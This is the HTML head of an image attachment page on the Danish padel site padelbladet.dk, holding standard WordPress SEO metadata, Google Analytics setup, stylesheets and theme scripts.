

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/
body_size: 27489
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Padelbladet.dk" />
	<meta property="og:url" content="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:modified_time" content="2022-08-29T13:29:00+00:00" />
	<meta property="og:image" content="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/","url":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/","name":"- Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/08/Padel-tilbehoer-kategori-896x646-1.webp","datePublished":"2022-08-29T13:28:40+00:00","dateModified":"2022-08-29T13:29:00+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2022/08/Padel-tilbehoer-kategori-896x646-1.webp","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/08/Padel-tilbehoer-kategori-896x646-1.webp","width":896,"height":646},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Padeludstyr: 5 fede forslag så du er klar til padel","item":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; -kommentar-feed" href="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadeludstyr-5-fede-forslag-saa-du-er-klar-til-padel%2Fpadel-tilbehoer-kategori-896x646%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadeludstyr-5-fede-forslag-saa-du-er-klar-til-padel%2Fpadel-tilbehoer-kategori-896x646%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel\/padel-tilbehoer-kategori-896x646\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=363' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2022-08-29T13:28:40+00:00" />
<meta property="article:modified_time" content="2022-08-29T13:29:00+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/08/Padel-tilbehoer-kategori-896x646-1.webp" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/08/Padel-tilbehoer-kategori-896x646-1.webp?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="82c47c2065";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

